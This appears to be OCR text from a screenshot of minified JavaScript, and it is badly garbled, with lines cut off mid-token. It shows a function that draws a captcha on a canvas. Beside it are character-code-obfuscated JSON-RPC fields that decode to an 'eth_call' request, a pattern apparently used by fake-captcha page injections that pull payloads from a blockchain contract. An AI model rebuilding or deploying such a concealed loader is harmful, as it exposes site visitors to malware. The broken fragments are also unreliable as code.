
C=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
;i++)
stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
arCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
rify